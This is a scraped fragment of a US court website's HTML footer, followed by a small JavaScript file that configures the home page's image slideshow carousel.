    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="http://www.uscourts.gov/Common/PrivacyPolicy.aspx/" target="_blank">Privacy Policy</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/Common/FAQS.aspx" target="_blank">US Courts FAQs</a> | <a href="https://outlook.office365.com/" target="_blank">Outlook Web Access (OWA)</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9fvcp"></script>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.tnmb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9fvcp
body_size: 1790
content:
(function ($) {

  Drupal.behaviors.us_courts_home_slider = {

    attach: function(context,settings) {
    
        $('.main-slider').flexslider({
          animation: "fade",              //String: Select your animation type, "fade"$
          slideDirection: "horizontal",   //String: Select the sliding direction, "hori$
          slideshow: true,                //Boolean: Animate slider automatically
          slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cyc$
          animationDuration: 600,         //Integer: Set the speed of animations, in mi$
          directionNav: false,            //Boolean: Create navigation for previous/next$
          controlNav: true,              //Boolean: Create navigation for paging contr$
          keyboardNav: true,              //Boolean: Allow slider navigating via keyboa$
          mousewheel: false,              //Boolean: Allow slider navigating via mousew$
          prevText: "Previous",           //String: Set the text for the "previous" dir$
          nextText: "Next",               //String: Set the text for the "next" directi$
          pausePlay: true,               //Boolean: Create pause/play dynamic element
          pauseText: 'Pause',             //String: Set the text for the "pause" pauseP$
          playText: 'Play',               //String: Set the text for the "play" pausePl$
          randomize: false,               //Boolean: Randomize slide order
          slideToStart: 0,                //Integer: The slide that the slider should s$
          animationLoop: true,            //Boolean: Should the animation loop? If fals$
          pauseOnAction: true,            //Boolean: Pause the slideshow when interacti$
          pauseOnHover: true
        });

    }
  };

})(jQuery);